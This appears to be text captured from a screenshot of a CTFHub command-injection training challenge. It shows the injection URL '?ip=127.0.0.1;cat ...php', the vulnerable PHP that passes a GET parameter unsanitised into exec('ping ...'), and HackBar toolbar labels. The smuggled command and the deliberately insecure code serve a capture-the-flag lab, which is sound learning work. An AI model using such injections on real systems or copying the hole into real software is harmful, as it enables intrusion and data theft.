 challenge-76038d4a01235591.sandbox.ctfhub.com:10800/?ip=127.0.0.1;cat%20 130372289527950.php
CTFHub 命令注入-无过滤
IP :
Ping
Array
(
    [0] => PING 127.0.0.1 (127.0.0.1): 56 data bytes
    [1] =>
<?php
$res = FALSE;
if (isset($_GET['ip']) && $_GET['ip']) {
        $cmd = "ping -c 4 {$_GET['ip']}";
        exec($cmd, $res);
}
?>
<!DOCTYPE html>
<html>
<head>
        <title>CTFHub 命令注入-无过滤</title>
</head>
<body>
<h1>CTFHub 命令注入-无过滤</h1>
HackBar HackBar 查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING H
URL
http://challenge-76038d4a01235591.sandbox.ctfhub.com:10800/?ip=127.0.0.1;cat  130372289527950.php